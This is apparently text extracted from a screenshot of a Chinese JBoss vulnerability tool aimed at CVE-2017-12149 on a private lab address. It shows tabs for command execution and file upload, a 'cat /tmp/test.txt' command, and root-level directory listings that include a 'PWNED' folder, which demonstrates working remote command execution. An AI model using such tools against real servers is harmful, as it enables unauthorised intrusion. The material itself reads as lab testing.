 JBoss漏洞检测工具 by:lab
网址： http://192.168.5.149:9999/ 漏洞编号： CVE-2017-12149
目标信息 批量验证 执行命令 文件上传 配置中心 使用说明
命令： cat /tmp/test.txt 执行 清空
total 8
drwxr-xr-x 2 root root 4096 May 15 06:45 PWNED
-rw-r--r-- 1 root root    0 May 15 07:00 aaaab
-rw-r--r-- 1 root root    0 May 15 06:32 abc
drwxr-xr-x 2 root root 4096 Sep 14 02:33 hsperfdata_root
-rw-r--r-- 1 root root    0 May 15 06:30 sdfsfsfas
-rw-r--r-- 1 root root    0 May 15 06:48 xxxxx
-rw-r--r-- 1 root root    0 May 15 06:58 xxxxxxx
=======================================================================================
total 12
drwxr-xr-x 2 root root 4096 May 15 06:45 PWNED
-rw-r--r-- 1 root root    0 May 15 07:00 aaaab
-rw-r--r-- 1 root root    0 May 15 06:32 abc
drwxr-xr-x 2 root root 4096 Sep 14 02:33 hsperfdata_root
-rw-r--r-- 1 root root    0 May 15 06:30 sdfsfsfas
-rw-r--r-- 1 root root    4 Sep 14 02:41 test.txt
-rw-r--r-- 1 root root    0 May 15 06:48 xxxxx
-rw-r--r-- 1 root root    0 May 15 06:58 xxxxxxx
=======================================================================================
test
=======================================================================================